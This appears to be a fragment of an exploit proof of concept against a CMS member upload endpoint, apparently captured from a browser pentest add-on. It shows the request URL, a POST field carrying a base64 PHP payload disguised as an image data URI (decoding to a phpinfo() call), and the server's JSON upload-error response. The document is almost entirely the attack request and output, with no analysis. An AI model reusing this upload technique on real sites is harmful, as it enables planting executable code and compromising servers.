 Load URL
http://127.0.0.1/index.php?s=member&c=account&m=upload
Split URL
Execute
Enable Post data Enable Referrer
Post data
tx=data:image/php;base64,PD9waHAgcGhwaW5mbygpOz8+
{"status":0,"code":"\u4e0a\u4f20\u9519\u8bef\uff1a
Your server does not support the GD function required to process this type of image.<\/p>","id":0}